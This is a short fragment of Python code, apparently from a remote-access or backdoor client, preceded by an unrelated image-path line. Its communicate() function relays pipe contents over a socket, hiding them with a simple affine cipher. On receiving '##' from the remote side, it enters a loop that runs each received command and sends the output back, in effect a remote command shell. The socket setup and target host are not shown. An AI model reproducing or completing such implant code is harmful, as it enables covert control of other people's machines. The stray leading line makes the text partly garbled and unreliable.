 def communicate():
    global wanted
    aff = Affine()
    try:
        d = open(pipe_out, "rb").read()
        if len(d) == 0:
            d = "EMPTY"
        else:
            d = aff.decrypt(d)
        sock.send(d.encode())
        res = recv(4028, True)
        it = open(pipe_out, "wb")
        if res.rstrip() == "exit":
            wanted = False
        elif res.rstrip() == "dis":
            it.close()
            sys.exit(0)
        elif res.rstrip() == "##":
            while res.rstrip() != "exit":
                res = recv(4028, True)
                sock.send(run_cmd(res.rstrip()).encode())
            return
        it.truncate(0)
        res = aff.encrypt(res)
        it.write(res)
        it.close()
        file_ready()
    except ConnectionResetError:
        sock.close()
    except Exception as e:
        if is_connected():
            sock.send("An error has occurred: {}".format(str(e)).encode())